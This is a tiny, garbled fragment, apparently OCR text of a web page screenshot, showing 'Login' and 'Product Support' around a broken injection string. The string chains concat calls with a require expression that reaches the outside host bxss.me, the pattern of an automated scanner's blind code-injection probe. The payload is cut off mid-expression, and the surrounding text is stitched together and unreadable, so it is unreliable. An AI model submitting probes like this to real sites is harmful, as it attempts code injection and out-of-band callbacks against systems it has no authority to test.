
Login
cat(114).concat(73).concat(100).concat(70)+(requir
kobfhcba2e.bxss.me.’)[3].to_s)
Product Support